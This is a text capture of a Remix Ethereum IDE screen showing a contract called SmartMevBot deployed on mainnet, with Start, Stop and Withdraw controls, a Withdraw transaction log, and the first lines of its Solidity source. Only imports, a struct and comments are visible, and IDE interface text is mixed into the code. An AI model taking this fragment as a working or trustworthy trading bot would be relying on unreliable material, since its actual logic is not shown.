 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
Home
SmartMevBot.sol
At Address
0x3F1744640092796
Transactions recorded 1 i
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0 ETH
Start
Stop
Withdraw
checkLiquidity
Low level interactions i
CALLDATA
Transact
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268850 txIndex:95] from: 0x891...d2f97 to: SmartMevBot.Withdraw() 0x3f1...2352a value: 0 wei data: 0x57e...a89b6 logs: 0 hash: 0x6cf...362b3
Debug
>
Initialize as git repo
Remix Copilot